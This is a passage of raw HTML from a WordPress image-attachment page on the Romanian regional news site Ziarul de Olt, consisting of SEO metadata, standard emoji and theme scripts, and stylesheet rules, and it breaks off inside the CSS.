

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/2023/11/12/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie/fb_img_1699787914688/
body_size: 11951
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>FB_IMG_1699787914688 | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bogdan Vladu"/>
	<link rel="canonical" href="https://ziaruldeolt.ro/2023/11/12/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie/fb_img_1699787914688/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Ziarul de Olt | Cotidian judetean de analiza si atitudine civica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FB_IMG_1699787914688 | Ziarul de Olt" />
		<meta property="og:url" content="https://ziaruldeolt.ro/2023/11/12/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie/fb_img_1699787914688/" />
		<meta property="article:published_time" content="2023-11-12T11:19:20+00:00" />
		<meta property="article:modified_time" content="2023-11-12T11:19:20+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ziaruldeolt2003/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="FB_IMG_1699787914688 | Ziarul de Olt" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/2023\/11\/12\/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie\/fb_img_1699787914688\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2023\/11\/12\/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie\/fb_img_1699787914688\/#listItem","name":"FB_IMG_1699787914688"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2023\/11\/12\/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie\/fb_img_1699787914688\/#listItem","position":2,"name":"FB_IMG_1699787914688","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"ItemPage","@id":"https:\/\/ziaruldeolt.ro\/2023\/11\/12\/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie\/fb_img_1699787914688\/#itempage","url":"https:\/\/ziaruldeolt.ro\/2023\/11\/12\/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie\/fb_img_1699787914688\/","name":"FB_IMG_1699787914688 | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/2023\/11\/12\/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie\/fb_img_1699787914688\/#breadcrumblist"},"author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"creator":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"datePublished":"2023-11-12T13:19:20+02:00","dateModified":"2023-11-12T13:19:20+02:00"},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"Person","@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author","url":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/","name":"Bogdan Vladu","image":{"@type":"ImageObject","@id":"https:\/\/ziaruldeolt.ro\/2023\/11\/12\/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie\/fb_img_1699787914688\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/35aea8959b4b52bb998ce674befd3b64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Bogdan Vladu"}},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul de Olt &raquo; FB_IMG_1699787914688" href="https://ziaruldeolt.ro/2023/11/12/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie/fb_img_1699787914688/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/media/33529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ziaruldeolt.ro/?p=33529' />
<link rel="alternate" type="application/json+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2023%2F11%2F12%2Fla-draganesti-olt-administratia-tudorica-acolo-unde-trebuie%2Ffb_img_1699787914688%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2023%2F11%2F12%2Fla-draganesti-olt-administratia-tudorica-acolo-unde-trebuie%2Ffb_img_1699787914688%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="440535673c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
